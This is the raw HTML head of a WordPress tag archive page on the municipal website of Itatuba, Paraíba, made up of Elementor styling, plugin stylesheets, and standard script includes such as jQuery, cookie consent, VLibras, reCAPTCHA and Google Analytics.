.elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:end;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:start;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:start;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:start;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:start;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:start;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:end;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:start;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:end;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:start;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:end;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:start;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:end;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='wp_w2_contact_form_CSS-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/smoothness/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp_w2_contact_form_CSS_inline-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/inline_depreciated.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp_w2_contact_form_ui_CSS-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/css/ui/smoothness/jquery-ui-1.10.4.custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js?ver=6.9" id="wp_w2_contact_form_swfobject-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/jquery.form.js?ver=6.9" id="wp_w2_contact_form_jform-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/validation/jquery.validate.min.js?ver=6.9" id="wp_w2_contact_form_validate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/validation/additional-methods.min.js?ver=6.9" id="wp_w2_contact_form_metadata-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/languages/js/validation/messages_pt-BR.js?ver=6.9" id="wp_w2_contact_form_validate_loc-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/languages/js/datepicker/jquery.ui.datepicker-pt-BR.js?ver=6.9" id="wp_w2_contact_form_datepicker_loc-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/w2_contact_form/w2ContactForm.min.js?ver=6.9" id="wp_w2_contact_form-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/languages/js/w2_contact_form/messages_pt-BR.js?ver=6.9" id="wp_w2_contact_form_loc-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/js/modernizr.custom.min.js?ver=6.9" id="wp_w2_modernizr-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/tags/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-combate-ao-aedes tag-330 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-separate-container ast-right-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location elementor-default elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
